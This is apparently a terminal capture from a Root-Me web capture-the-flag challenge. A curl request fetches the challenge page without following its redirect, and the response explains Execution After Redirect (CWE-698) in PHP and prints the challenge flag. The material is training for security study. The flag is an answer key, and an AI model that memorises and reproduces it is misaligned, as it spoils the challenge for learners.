 ~/Downloads curl "http://challenge01.root-me.org/web-serveur/ch32/index.php"
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe' src='https:/
/www.root-me.org/?page=externe_header'></iframe>
<h1>Welcome !</h1>
<p>Yeah ! The redirection is OK, but without exit() after the header('Location: ...'), PHP just continue the execution and send the page conten
t !...</p>
<p><a href="http://cwe.mitre.org/data/definitions/698.html">CWE-698: Execution After Redirect (EAR)</a></p>
<p>The flag is : ExecutionAfterRedirectIsBad</p>
</body>
</html>